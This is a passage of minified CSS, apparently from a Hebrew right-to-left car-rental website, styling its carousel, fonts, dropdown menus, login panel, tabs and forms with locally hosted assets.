.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{display:none}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.container,.padd-r-none,header .SumoSelect>.CaptionCont>span{padding-right:0}.footer_box,.footer_btm,.ltr-input,.submit.sending{text-align:left}.active_element,.circle_border{filter:DXImageTransform.Microsoft.gradient( startColorstr='#e3e3e3', endColorstr='#c2c2c2', GradientType=0)}.choose_car_Section_new .ui-widget.ui-widget-content,.combobox,.ltr-input,.owl-dots,.tablesorter .date{direction:ltr}#modalCar .control_prev,#modalCar .control_prev:before,#modal_option .btn_center,.bidi-left-label,.edding,.left-data,.payment_page .edditing,.payment_page .number,.pullOne,.pullOposite{float:left}#modalCar .control_next,#modalCar .control_next:before,#modalCar .popup_contant .row>div,#modalCar .popup_contant i,#modal_privateDetails .email input,#modal_privateDetails .phone input,#modal_window .bl_modal_right,.check2,.content_box01,.footer.clearfix.container .row ul,.navbar-nav>li,.payment_page .number3,.pullCurrent,.pullTwo{float:right}.c4w-icon,.choose_car_Section_new .leftSidebar .SumoSelect,.col_three .third_col .help_icon,.copyright-content .eWave img,.footer_btm img,.heading_form img,.heading_form_b img,.list-head li img,.payment_page .form_01.formimage ul.listing2 li.image label img,.tab-content .input_text .SumoSelect,.welcome_text.loginUser{vertical-align:middle}.btn:active,.btn:focus,.btn:visited,.drop_2 select:focus,.leasing_page input[type=radio],.menu .navbar-nav>li>a:focus,.operational_lease input[type=radio],.search button:focus,a:focus,button{outline:0}.SumoSelect.sumo_phone_number_main>.CaptionCont>span.placeholder,.SumoSelect.sumo_prvt_select .CaptionCont>span.placeholder,.SumoSelect.sumo_select_divis .CaptionCont>span.placeholder,.mylising .box .inner_input .SumoSelect>.CaptionCont>span.placeholder,.prv_detils_form .error_text{visibility:hidden}@font-face{font-family:open_sans_hebrewbold;src:url(../fonts/OpenSansHebrewBold.eot);src:url(../fonts/OpenSansHebrewBold.eot) format('embedded-opentype'),url(../fonts/OpenSansHebrewBold.woff2) format('woff2'),url(../fonts/OpenSansHebrewBold.woff) format('woff'),url(../fonts/OpenSansHebrewBold.ttf) format('truetype'),url(../fonts/OpenSansHebrewBold.svg#OpenSansHebrewBold) format('svg')}@font-face{font-family:open_sans_hebrewboldItalic;src:url(../fonts/OpenSansHebrew-BoldItalic.eot?#iefix) format('embedded-opentype'),url(../fonts/OpenSansHebrew-BoldItalic.woff) format('woff'),url(../fonts/OpenSansHebrew-BoldItalic.ttf) format('truetype'),url(../fonts/OpenSansHebrew-BoldItalic.svg#OpenSansHebrew-BoldItalic) format('svg');font-weight:400;font-style:normal}@font-face{font-family:open_sans_hebrewextraBold;src:url(../fonts/OpenSansHebrew-ExtraBold.eot?#iefix) format('embedded-opentype'),url(../fonts/OpenSansHebrew-ExtraBold.woff) format('woff'),url(../fonts/OpenSansHebrew-ExtraBold.ttf) format('truetype'),url(../fonts/OpenSansHebrew-ExtraBold.svg#OpenSansHebrew-ExtraBold) format('svg');font-weight:400;font-style:normal}@font-face{font-family:open_sans_hebrewextraBoldItalic;src:url(../fonts/OpenSansHebrewExtraBold-Italic.eot?#iefix) format('embedded-opentype'),url(../fonts/OpenSansHebrewExtraBold-Italic.woff) format('woff'),url(../fonts/OpenSansHebrewExtraBold-Italic.ttf) format('truetype'),url(../fonts/OpenSansHebrewExtraBold-Italic.svg#OpenSansHebrewExtraBold-Italic) format('svg');font-weight:400;font-style:normal}@font-face{font-family:open_sans_hebrewItalic;src:url(../fonts/OpenSansHebrew-Italic.eot?#iefix) format('embedded-opentype'),url(../fonts/OpenSansHebrew-Italic.woff) format('woff'),url(../fonts/OpenSansHebrew-Italic.ttf) format('truetype'),url(../fonts/OpenSansHebrew-Italic.svg#OpenSansHebrew-Italic) format('svg');font-weight:400;font-style:normal}@font-face{font-family:open_sans_hebrewLight;src:url(../fonts/OpenSansHebrew-Light.eot?#iefix) format('embedded-opentype'),url(../fonts/OpenSansHebrew-Light.woff) format('woff'),url(../fonts/OpenSansHebrew-Light.ttf) format('truetype'),url(../fonts/OpenSansHebrew-Light.svg#OpenSansHebrew-Light) format('svg');font-weight:400;font-style:normal}@font-face{font-family:open_sans_hebrewLightItalic;src:url(../fonts/OpenSansHebrew-LightItalic.eot?#iefix) format('embedded-opentype'),url(../fonts/OpenSansHebrew-LightItalic.woff) format('woff'),url(../fonts/OpenSansHebrew-LightItalic.ttf) format('truetype'),url(../fonts/OpenSansHebrew-LightItalic.svg#OpenSansHebrew-LightItalic) format('svg');font-weight:400;font-style:normal}@font-face{font-family:open_sans_hebrewRegular;src:url(../fonts/OpenSansHebrewRegular.eot);src:url(../fonts/OpenSansHebrewRegular.eot) format('embedded-opentype'),url(../fonts/OpenSansHebrewRegular.woff2) format('woff2'),url(../fonts/OpenSansHebrewRegular.woff) format('woff'),url(../fonts/OpenSansHebrewRegular.ttf) format('truetype'),url(../fonts/OpenSansHebrewRegular.svg#OpenSansHebrewRegular) format('svg')}@font-face{font-family:icomoon;src:url(../fonts/icomoon.eot?djl8th);src:url(../fonts/icomoon.eot?djl8th#iefix) format('embedded-opentype'),url(../fonts/icomoon.ttf?djl8th) format('truetype'),url(../fonts/icomoon.woff?djl8th) format('woff'),url(../fonts/icomoon.svg?djl8th#icomoon) format('svg');font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.bottom_text input,.data,.tab-content .well input[type=checkbox]{vertical-align:top}.btom_head,.car_list,.error,.form_01 .input_p .divis,.icon-close_icon_set,.input_text,.logo,.mg12,.stores,.stores .amou select,.tab_view.tabs{position:relative}.icon-close_icon_set:after{line-height:1.2;padding:0 1px;display:inline-block;content:"";border:1px solid grey;border-radius:100%;font-size:14px;color:#000;font-weight:600}.container,.padd-l-none,.popupinfo .listing_details,.steps_choose .step_4{padding-left:0}.icon-instagram:before{content:""}.bl-h2>h2,.bl-h2>span,.c4w-icon,.city,.custom-combobox,.findlocation,.isreal_content a,.modal_header .inline_block,.option_modal .heading_form_b,.option_modal .open_modal,.prvt_details_page .error_text.mob_hide,.radio_bt input,.social_icon ul li,.social_icon ul li a{display:inline-block}#modal_privateDetails input[type=checkbox],.choose_extra .desktop_data,.choose_extra .stores .SumoSelect.open>.optWrapper li,.contant0 .desktop_show1,.daytime span,.form_01 .input_p .divis,.hide_mobile,.logo a,.operational_lease .desktop_data,.owl-carousel,.payment_page .desktop_data,.prvt_details_page .mob_hide,.radio_bt,.radio_btn .redio,.tablesorter tbody span,article,aside,details,figcaption,figure,header,hgroup,menu,nav,section{display:block}.c4w-icon-help{background:url(../images/help_icon.png) no-repeat;height:19px;overflow:hidden;text-decoration:none;width:19px}.bgBlack,.menu,footer{background:#000}.homepage .main_container,body.AbroadRent,body.AbroadRent .container,body.DomesticRent,body.DomesticRent .container,body.destination,body.destination .container,body.homepage,body.homepage .container{background:#000;color:#fff}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}#modal_option .modal_btn,#modal_option h3,#modal_privateDetails .button_wrap button,#modal_privateDetails .row>div label:not(.error),#modal_window .bl_modal_right .first_bl .text_bold,#modal_window .bl_modal_right .last_bl .text_normal:first-child,#modal_window .bl_modal_right .title,.CustomerClubsContent .ubber,.CustomerClubsContent h3,.accessiories_btn button,.c4w-caption h1,.c4w-caption h2,.caption .h3,.caption button,.caption h3,.car_amt,.category_result,.choose_car_Section_new .leftSidebar .label_text,.contant0 .info0,.contant0 .servcen,.content_box h2,.content_box h3,.content_box01 h2,.control_wrap a,.footer ul li,.form_info label,.form_israel_rent .submit,.gathering1,.getbreak,.heading_1,.headings2 li,.list-head li strong,.mobile_data .heading.mobile_color,.panal_footer p strong,.panal_header,.popup_contant .btn,.popup_form form label,.posible_addition,.prvt_details_page .heading_form,.prvt_details_page .heading_form_b,.return1,.return2,.step_data,.tab-content .input_label,b,p.para,strong{font-family:open_sans_hebrewbold;font-weight:400}.footer ul li a,body{font-family:open_sans_hebrewRegular}body{line-height:1;direction:rtl}.btom_head a:hover,.content_box01.home_content,.content_box01.home_content p,.copyright-content .eWave,.social:hover:before,.uper_head,.uper_head a,body.AbroadRent .container *,body.AbroadRent .container .site_map .breadcrumb .active,body.AbroadRent .site_map .breadcrumb a,body.DomesticRent .container *,body.DomesticRent .container .site_map .breadcrumb .active,body.DomesticRent .site_map .breadcrumb a,body.GoodToKnow .site_map .breadcrumb a,body.destination .container *,body.destination .container .site_map .breadcrumb .active,body.destination .site_map .breadcrumb a,body.homepage .container *,body.homepage .container .site_map .breadcrumb .active,body.homepage .site_map .breadcrumb a{color:#fff}body.AbroadRent .main_container,body.DomesticRent .main_container,body.GoodToKnow .main_container,body.destination .main_container,body.homepage .main_container{border-right:0 solid #cdcdcd;border-left:0 solid #cdcdcd}.defaultColor,.homepage .main_container .modal,body.AbroadRent .tab_view *,body.DomesticRent .tab_view *,body.destination .tab_view *,body.homepage .tab_view *{color:#333}.SumoSelect>.optWrapper>.options li.opt label,.active .step_data,.black_color,.btom_head .optWrapper>.options li.opt label,.choose_car_Section .leftSidebar .input_textnew .code,.city,.content_box p,.general_background ul li,.homepage .main_container .pullTwo,.menu .navbar-nav>li:hover a,.payment_page .step_4 .step_data,.slider_main0 .c4w-caption span,.well_box a{color:#000}.btom_head .welcome_text,.btom_head a,.btom_head a span,.footer ul li{color:#ffd100!important}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}.contact_form .form_info input,.contact_form .form_info textarea,.prvt_details_page .input_p.full-width,iframe,img{max-width:100%}a:focus,a:hover{text-decoration:none}select{-moz-appearance:none;text-indent:.01px;text-overflow:'';-webkit-appearance:none;appearance:none}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{background:#0056bd;color:#fff}.padd-t-none{padding-top:0!important}.padd-b-none{padding-bottom:0!important}input[type=radio]{-webkit-border-radius:12px;border-radius:12px}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.tab_view ul,dir,menu,ul{-webkit-padding-start:0}.ui-menu .ui-menu-item-wrapper{padding:3px 12px}.pullTwo{line-height:normal}.slider_left .thumb.item .pullOne{position:absolute;top:calc(50% - 18px);left:13px}.slider_left .thumb.item:hover button{color:#ffd100;background-color:#333;border-color:#adadad}.btom_head select,.drop_down select{border:none;background-color:transparent;font-size:14px}.container{max-width:1248px;width:100%;margin-right:auto;margin-left:auto}.logo{float:left;height:97px;padding:35px 20px 75px;z-index:9}.logo img{padding:0;width:178px}.social_icon ul li{margin-right:15px;margin-top:15px}.stars_bullet_list{margin:0;padding:0;list-style:none}.stars_bullet_list>li{margin:0;padding:0 0 0 20px;list-style:none}.stars_bullet_list>li:before{content:"* "}.drop_down{margin-right:22px;margin-top:13px;margin-bottom:-1px}.drop_down select{width:50px}.uper_head{height:35px;float:right}.btom_head{margin:64px 0 -105px;float:right;clear:right}.btom_head select{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:none;margin-right:22px}.btom_head .btn{background-color:#ffd100;-webkit-border-radius:0;border-radius:0;margin-right:7px;line-height:13px;padding:7px 10px;border:2px solid #ffd100;color:#000!important}.btom_head .first{background-color:#2f8dff;color:#fff}.btom_head .optWrapper{display:none;z-index:1000;position:absolute;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;box-shadow:none;-webkit-border-radius:0;border-radius:0;overflow:hidden;min-width:115px;width:220px;right:20px;border:1px solid #000;top:22px}.btom_head .optWrapper ul,.btom_head .optWrapper>.options{border-radius:2px;max-height:250px;position:relative}.btom_head .optWrapper ul{list-style:none;display:block;padding:0;margin:0;overflow:auto}.menu .navbar-collapse.in,.outer_carousel,.owl-carousel,.thumb,.thumb p{overflow:hidden}.btom_head .optWrapper>.options>.opt{border-bottom:1px solid #ccc;position:relative}.btom_head .optWrapper>.options>li.opt:first-child{border-radius:2px 2px 0 0}.btom_head .optWrapper a,.btom_head .optWrapper a:focus,.btom_head .optWrapper a:hover,.btom_head .optWrapper button,.btom_head .optWrapper button:focus,.btom_head .optWrapper button:hover{color:#000!important;background:0 0;border:none;display:block;width:100%;margin:0;text-align:right}.btom_head .optWrapper a{padding:9px 6px}.date_picker,.help-icon,.tablesorter .head .header:hover,label.c4w-checklabel{cursor:pointer}.welcome_text.loginUser{color:#fff;max-width:10em}.welcome_text.loginUser:after{content:'';position:relative;left:19px;top:-2px;display:inline-block;width:12px;border-top:6px solid #ffd100;border-right:6px solid transparent;border-left:6px solid transparent}.choose_extra .heading_1_mobile,.choose_extra .mobile_data,.contant0 .mobile_show1,.desktop-hide,.menu .navbar-nav>li.mob_show,.mobileView,.mobile_data .stores li.add,.mobile_show,.new_time.SumoSelect>.CaptionCont>span.placeholder,.sixth_row.mob_show,.slider_main .flex-control-nav,.slider_main .flex-direction-nav,.slider_main0 .flex-direction-nav,.text-change_mobile,.vehicle_selection,input[type=checkbox]{display:none}.welcome_text.loginUser:hover:after{border-top:6px solid #fff}.optWrapper a:hover:hover{background:#eee}.menu{margin-bottom:13px;height:51px}.menu .navbar-nav>li{border-left:0 solid #3a3a3a;border-right:0 solid #737373;position:relative}.menu .navbar-nav>li>a{color:#fff;font-size:18px;line-height:36px;padding:7px 20px;height:51px}.SumoSelect.sumo_header_Select2>.CaptionCont>span,.SumoSelect.sumo_header_Select>.CaptionCont>span,.Vehicle.gathering_1,.gathering3 .gathering_1 .gathering1{font-size:14px}.menu .nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#000}.child_menu:hover>a,.menu .nav>li.child_menu>a:focus,.menu .nav>li.child_menu>a:hover,.menu .nav>li>a.active,.menu .nav>li>a:focus,.menu .nav>li>a:hover{text-decoration:none;background-color:#ffd100;color:#000;height:50px}.menu .navbar-nav>li:hover{border-color:#000}.btom_head .btn.first_btn{margin-right:2px}.SumoSelect>.optWrapper,.content_box ul li,.payment_page .form_01 ul.form2 li.radio_btn,.sumo_header_Select{width:auto}#modal_privateDetails .block_checkbox label,.CustomerClubsContent .chooseCar_tabel,.SumoSelect,.bor_left video,.border-bottom3 li:last-child,.brance_list ul,.caption,.col1,.col2,.custom-combobox input,.mylising .box .inner_input .SumoSelect,.outer_carousel,.thumb_img img{width:100%}.SumoSelect.sumo_header_Select>.CaptionCont{padding:2px 2px 2px 0;border:0}.SumoSelect.open.sumo_header_Select>.optWrapper{top:19px}.SumoSelect>.optWrapper.multiple.isFloating>.options li.opt,.SumoSelect>.optWrapper.multiple>.options li.opt{padding-left:6px;padding-right:35px}.SumoSelect .select-all{background-color:#ededed;padding:8px 35px 3px;height:auto}.SumoSelect>.optWrapper>.options li.group>label{text-align:center;border-bottom:1px solid #ddd}.SumoSelect .select-all>span,.SumoSelect>.optWrapper.multiple>.options li.opt span{margin-left:0;margin-right:-35px}.SumoSelect .select-all.selected>span i,.SumoSelect>.optWrapper.multiple>.options li.opt.selected span i{background-color:#2f8dff}.SumoSelect .select-all.partial>span i{background-color:#fff;border-color:#aeaeae}header .sumo_header_Select>.optWrapper{min-width:60px}.SumoSelect.sumo_header_Select2:focus>.CaptionCont,.SumoSelect.sumo_header_Select2:hover>.CaptionCont,.SumoSelect.sumo_header_Select:focus>.CaptionCont,.SumoSelect.sumo_header_Select:hover>.CaptionCont{-webkit-box-shadow:none;box-shadow:none}.SumoSelect.sumo_header_Select2>.CaptionCont>label>i,.mobile_data .panel-default>.panel-heading,.pullTwo.slider_main0 .flexslider,.tab_view .nav-tabs>li.active{background:0 0}.sumo_header_Select2{width:102px;margin-right:22px}.custPay label,.footer_box a,.welcome_text{margin-right:20px}.SumoSelect.sumo_header_Select2>.CaptionCont{padding:2px 2px 2px 0;border:0;min-height:0}.SumoSelect.open.sumo_header_Select2>.optWrapper label{font-size:15px;padding-top:7px}.SumoSelect.open.sumo_header_Select2>.optWrapper .opt{padding-left:2px;padding-right:10px;border-bottom:1px solid #ccc}.SumoSelect.open.sumo_header_Select2>.optWrapper{top:19px;right:0;min-width:115px}.welcome_text{display:inline-block;font-size:14px}header .SumoSelect>.CaptionCont{border:none;box-shadow:none}header .hello_ronit{top:9px}header .SumoSelect>.CaptionCont>label>i{top:4px;margin:0}.footer_box{padding:20px 0 0 32px;width:100%;margin-bottom:36px;height:66px;border-bottom:1px solid #ffd100;border-top:1px solid #ffd100}.footer ul li{margin-bottom:12px;font-size:14px;line-height:10px}body.AbroadRent .footer ul li,body.DomesticRent .footer ul li,body.destination .footer ul li,body.homepage .footer ul li{color:#ffd100}.footer ul li a{margin-bottom:5px;font-size:14px;color:#fff;line-height:1.2}.footer_btm{margin-left:40px;font-size:12px;margin-bottom:10px}.mylising .box .inner_input:last-child,.mylising .box .lising_btn label:last-of-type,.row,.slider_main0 .flex-control-nav.flex-control-paging li:first-child{margin-left:0}.footer ul.first_row,.owl-carousel{width:25%}.footer ul.second_row{padding-right:10px;width:22%}.footer ul.third_row{padding-right:8px;width:21%}.footer ul.fourth_row{padding-right:10px;width:18%}.footer ul.fifth_row{padding-right:22px;width:12%}.SumoSelect>.optWrapper>.options li label,.abroad_content p:last-child,.contacting_representative .SumoSelect>.optWrapper>.options li.opt,.custom_checkbox,.error,.first_row li:last-child,.heading0,.heading_2,.hp_menu,.mar_btom30,.nav-tabs>li,.nomargin,.panal_footer p:last-child,.popup_form form label,.representative ul li.message_box,.slider_main .flexslider,.submit.sending,.sumo_phone .options li,.tab-content .input_text.hasError,form ul li last-child{margin-bottom:0}.sixth_row.mob_show li a{line-height:9px;display:block;margin-bottom:0}.home_content p,.sidebar-left .left-data01,footer .pullTwo{float:none}.copyright-content{padding:10px;color:#fff;text-align:center;font-size:10px}.copyright-content a{color:#ffd100;font-size:.99em;text-decoration:none}.tab_view,.thumb .h3,.thumb h3,.thumb p,.thumb strong,body.GoodToKnow>* .acoordian.good_to_know .panel-group *{color:#333!important}@media only screen and (min-width:600px){.copyright-content{padding:15px 10px}}@media only screen and (min-width:992px){.copyright-content{padding:20px 40px}}.SumoSelect>.CaptionCont,.operational_lease .tab_view .tab-content,.searchhp .breadcrumb{background-color:transparent}body.GoodToKnow>* .acoordian.good_to_know .panel-group * .panel-body a{color:red!important}.heading_1{font-size:30px;margin-right:31px;margin-bottom:26px;line-height:20px}.thumb{border:1px solid #ccc;margin-bottom:4px;position:relative;max-height:250px;width:100%;max-width:300px}.thumb p{font-size:14px;width:86%;max-height:55px;line-height:18px}.thumb strong{text-align:initial}.caption{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e6e6e6));background:-webkit-linear-gradient(#fff,#e6e6e6);background:linear-gradient(#fff,#e6e6e6);padding:9px 15px;position:absolute;z-index:99;bottom:0;left:0;max-height:90px}.caption .h3,.caption h3{font-size:16px;margin-bottom:2px;margin-top:0;line-height:19px}.caption button{background-color:#ffd100;padding:3px 6px;-webkit-border-radius:0;border-radius:0;color:#2161a9;border:none;margin-top:10px;font-size:14px}.row{margin-right:0}.col-md-3,.col-md-9{position:relative;min-height:1px;padding-right:0;padding-left:0}.slider_main .flexslider{border:none;margin-left:4px}.content_box{padding:23px 34px 0 0;margin-bottom:132px}.content_box h2{font-size:24px;margin-bottom:20px}.content_box p{font-size:15px;margin-bottom:10px;line-height:normal}.content_box h3,label{margin-bottom:5px}.content_box h3{font-size:18px}.acoordian.good_to_know .panel-body a,.chooseCar_section .second_col a:hover,.contact_us ul a,.content_box a,.footer ul li a:hover,.mobile_show0{text-decoration:underline}.tab_view{position:absolute;z-index:9;right:0;width:366px;margin-right:10px;margin-top:10px}#modal_option .all_option select option:last-child,.SumoSelect>.optWrapper>.options li.opt,.payment_page .form_02,.tab_view .nav-tabs{border-bottom:none}.tab_view .tab-content{background:rgba(255,255,255,.94);width:100%;max-width:366px;padding:15px 15px 26px}.tab_view .nav-tabs>li{background-color:#fced2e;margin-right:4px;float:right;text-align:center;height:34px}.tab_view .nav-tabs>li:first-child{margin-right:0;float:right}.choose_car_Section_new .leftSidebar .label_text,.tab_view .nav-tabs>li a{color:#000;font-size:14px}.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover,.tab_view .nav-tabs>li.active>a{color:#000;cursor:default;background:rgba(255,255,255,.94);border:1px solid transparent;border-bottom-color:transparent;-webkit-border-radius:0;border-radius:0;font-family:open_sans_hebrewbold;font-weight:400;height:33px}.tab_view .nav-tabs>li>a{margin-right:0;border:1px solid transparent;-webkit-border-radius:0;border-radius:0;line-height:17px;min-height:22px;padding:8px 9px}.tab-content form{background-color:transparent;padding:0 27px}.mobile_data .panel-group .panel,.payment_page .form_01 input,.tab-content input,.tab-content select,input,textarea{-webkit-border-radius:0;border-radius:0}.tab-content .input_label{display:block;color:#000;font-size:14px;line-height:15px}.anchor a,.tab-content .input_label a{font-family:open_sans_hebrewRegular;color:#006bee}.form_italy .submit,.login_inner button,.login_panal h2,.login_panal label,.second_box h5,.submit{font-family:open_sans_hebrewbold}.tab-content .input_datetime,.tab-content .input_text{color:#000;padding-bottom:17px;-webkit-border-radius:0;border-radius:0;font-size:14px;line-height:20px;position:relative}.tab-content .input_datetime .error,.tab-content .input_text .error{position:absolute;bottom:-12px;top:auto;height:30px}.tab-content .input_text input{line-height:26px;height:26px;border-top:1px solid #858585}.tab-content .input_text select{min-height:25px;border-top:1px solid #858585}.tab-content .input_text .SumoSelect{width:100%;background:#fff}.input_datetime select{max-height:26px;font-size:14px;border-top:1px solid #858585}.tab-content .time_pick,.time_pick_all_page{max-width:125px;width:100%;padding:0 8px}.date_picker_all_page,.tab-content .date_picker{background-repeat:no-repeat;background-position:left 5px center;background-image:url(../images/cal_icon.png);width:-webkit-calc(100% - 135px);width:calc(100% - 135px);max-height:26px;border-top:1px solid #858585}.tab-content .help_icon{background:url(../images/help_icon.png) 0 0/17px no-repeat;cursor:pointer;font-size:12px;height:17px;width:17px;display:inline-block;vertical-align:top;padding-top:1px;margin-bottom:0}.bottom_text *,.inline_form *,.mobile_data .heading.mobile_color .edding01{display:inline}.tab-content .well{padding:5px;margin-bottom:11px;max-height:32px;font-size:14px}.form_italy .submit,.submit{background-color:#2f8dff;font-size:18px;font-weight:400}.tab-content .well span{vertical-align:text-bottom}.tab-content select{-webkit-appearance:none;background-image:url(../images/drop_icon.png);background-repeat:no-repeat;background-position:left 10px center;padding:0 8px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.tab-content select{background-image:none}}.tab-content .SumoSelect span{line-height:inherit}.slider_main .tab_view .nav-tabs>li:last-child,.slider_main0 .tab_view .nav-tabs>li:last-child{width:100%;max-width:247px}.slider_main .tab_view .nav-tabs>li:first-child,.slider_main0 .tab_view .nav-tabs>li:first-child{width:100%;max-width:115px}.bottom_text input{float:left;max-width:157px;width:100%}.bottom_text label{float:left;line-height:26px;margin:0 0 0 10px!important}.form_italy .submit{border:none;-webkit-border-radius:0;border-radius:0;margin-top:4px;padding:3px 32px}.submit{border:none;-webkit-border-radius:0;border-radius:0;margin-top:9px;padding:3px 31px;color:#fff!important}.cirl_img01{border:2px solid #cdcbcb;color:#8c8c8c;-webkit-border-radius:50%;border-radius:50%;padding:3px 11px;position:absolute;right:10px;font-size:19px;margin-top:2px}.divider01{height:2px;background-color:#cecece;margin:20px -36px 16px -25px}.payment_page .payment_details ul.mrg_ul,.payment_page .route a,.tab-content .well .help_icon{margin-top:3px}.login_panal{background-color:#d7d7d7;padding:18px 5px;margin-bottom:128px;max-width:1192px;margin-left:25px}.general ul:not(.nav,.ui-autocomplete),.inline_form *,.leasing_page .heading_1,.listing2,.login_panal h2,.prvt_details_page .form_01.mar_bottm15{margin-bottom:15px}.login_panal .login_inner{padding:15px 15px 5px;background-color:#fff}.login_panal h2{font-size:24px}.login_panal h3{font-size:15px;margin-bottom:17px}.login_panal label{font-size:15px;vertical-align:middle;float:right;width:81px;margin-left:8px;white-space:nowrap;font-weight:400}.login_panal .resetPassword label{width:90px!important}.resetPassword .form_conta{max-width:300px}.chooseCar_section .anchor_tag span,.login_panal .btn_alink{font-size:15px;font-family:open_sans_hebrewRegular}.login_inner input{-webkit-border-radius:0;border-radius:0;max-width:195px;width:100%;height:31px}.login_inner button{-webkit-border-radius:0;border-radius:0;background-color:#308dff;color:#fff;padding:2px 29px;font-size:18px;font-weight:400;margin-bottom:28px;border:0}.login_inner .inline_form{position:relative;line-height:1.42}.login_inner .error{position:absolute;right:100px;font-size:.9em;bottom:-1px;top:auto}.SumoSelect.open.sumo_phone_number>.optWrapper,.SumoSelect.open.sumo_phone_number_main>.optWrapper,.representative ul li .error{top:26px}.form_conta{max-width:285px;width:100%;display:inline-block}.second_box{float:left;margin-top:-30px;border-right:1px solid #d1d1d1;height:147px;padding-right:43px;margin-left:-15px;padding-left:37px}.second_box h5{font-size:15px;margin-bottom:13px}.daytime .airport,.gathering span.airport,.second_box p{font-family:open_sans_hebrewRegular;font-size:15px}.representative h2,form ul li.sending input{font-family:open_sans_hebrewbold;font-weight:400}.login_inner{max-width:562px;width:100%;margin:auto}.submit_button{padding-left:2px}.login_inner_new{padding-right:25px!important}.operational_lease{width:100%;padding-bottom:115px}.contacting_representative{background:#ededed}.content_box.representative{margin-bottom:0;padding:17px 13px 50px 88px}.representative h2{margin-bottom:17px;font-size:30px}.payment_page .form_01 label,.payment_page .form_01.formimage.checkbox p.information,.representative ul li,form ul li label{color:#000;font-family:open_sans_hebrewRegular}.chooseCar_section .panel-group .panel,.choose_extra .accordian_content.borderd .panal_header,.choose_extra .panel-group .panel,.contact_form .form_info .phn_no input.phon_num0,.contact_form .form_info .phn_no input.phon_num0+select,.leasing p.leasing_program.last_para,.my_order .list_of_order p,.panel0 .panel:first-child,.prvt_details_page .tab_view.tabs,.representative ul{margin-top:0}.representative ul li{width:100%;font-size:15px;line-height:17px;margin-bottom:13px;position:relative}.representative ul li input.space{vertical-align:text-top;color:#000;font-size:15px;margin-right:12px;margin-left:2%}.form_leasing .SumoSelect>.CaptionCont,.form_leasing .form-control.radiusnone,.form_leasing .message{border:1px solid #ccc}.select_area{width:98px}.inputtext{width:-webkit-calc(100% - 110px);width:calc(100% - 110px)}.message{width:100%;min-height:146px;margin-bottom:10px;resize:none;-webkit-border-radius:0;border-radius:0}.anchor_tag,.heading,.isreal_content p,.my_order .listing_of_items ul.listing_items li a,.no_bold,.return1,.return2,form ul li label{font-size:15px}form ul li input.form-control,form ul li select.form-control{border:1px solid 